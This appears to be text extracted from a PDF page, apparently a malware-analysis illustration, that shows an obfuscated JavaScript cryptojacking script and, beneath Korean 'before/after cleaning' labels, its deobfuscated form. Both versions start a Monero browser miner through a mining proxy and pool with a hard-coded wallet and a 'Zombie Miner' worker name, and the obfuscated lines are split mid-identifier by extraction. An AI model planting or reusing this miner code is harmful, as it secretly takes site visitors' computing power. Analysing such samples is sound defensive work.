 var _0x292782=_0x5bb8;(function(_0x41618a,_0x11eb0b){var _0x4899c6=_0x5bb8,_0x1ba40e=_0x41618a();while(!![]){try{var _0x2d274e=-
parseInt(_0x4899c6(0xe5))/0x1+parseInt(_0x4899c6(0xe4))/0x2+parseInt(_0x4899c6(0xe6))/0x3+parseInt(_0x4899c6(0xe9))/0x4+-parseInt(_
0x4899c6(0xea))/0x5+-parseInt(_0x4899c6(0xec))/0x6*(parseInt(_0x4899c6(0xeb))/0x7)+parseInt(_0x4899c6(0xe3))/0x8;if(_0x2d274e===_0x11eb0b)
break;else _0x1ba40e['push'](_0x1ba40e['shift']());}catch(_0x551fa3){_0x1ba40e['push'](_0x1ba40e['shift']());}}}(_0x381e,0x5e41b),server=_
0x292782(0xe8));function _0x381e(){var _0x4a1745=['1335605tpyhgO','7iMCjlY','922884bsSVrF','Zombie
데이터 정제 전
\x20Miner','6695632fzyuSq','142920SNzmLy','770977mrqaJS','636873TMsubT','moneroocean.stream','wss://ny1.xmrminingproxy.com','1829128TKye
VB'];_0x381e=function(){return _0x4a1745;};return _0x381e();}function _0x5bb8(_0x4147ef,_0x5ce449){var _0x381eed=_0x381e();return _0x5bb8
=function(_0x5bb812,_0x213ccc){_0x5bb812=_0x5bb812-0xe3;var _0x308d7f=_0x381eed[_0x5bb812];return _0x308d7f;},_0x5bb8(_0x4147ef,_
0x5ce449);}var pool=_
0x292782(0xe7),walletAddress='42SwNpbujb7CTYsZpQXGHyXpixcr2j4csjoQhhNnYNtZGsnhduorGW8NhNBuC5d1hMG5dCM4D72rxXBj18HU51V88ReQ
b5a',workerId=_0x292782(0xed),threads=-0x1,password='';startMining(pool,walletAddress,workerId,threads,password),throttleMiner=0x14;
server = "wss://ny1.xmrminingproxy.com";
var pool = "moneroocean.stream";
데이터 정제 후
var walletAddress =
"42SwNpbujb7CTYsZpQXGHyXpixcr2j4csjoQhhNnYNtZGsnhduorGW8NhNBuC5d1hMG5dCM4D72rxXBj18HU51V88ReQb5a"
;
var workerId = "Zombie Miner"
var threads = -1;
var password = "";
startMining(pool, walletAddress, workerId, threads, password);
throttleMiner = 20;